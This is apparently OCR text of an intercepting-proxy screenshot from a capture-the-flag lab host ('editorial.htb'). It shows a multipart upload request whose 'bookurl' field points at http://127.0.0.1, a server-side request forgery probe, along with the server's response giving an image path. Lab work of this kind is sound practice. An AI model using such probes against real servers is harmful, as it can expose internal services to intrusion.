 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------37259872643921114515399064628
3
8 Content-Length: 353
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------372598726439211145153990646283
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 -----------------------------372598726439211145153990646283
18 Content-Disposition: form-data; name="bookfile"; filename="
test.html"
19 Content-Type: text/html
20
21
22 -----------------------------372598726439211145153990646283--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 09:31:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg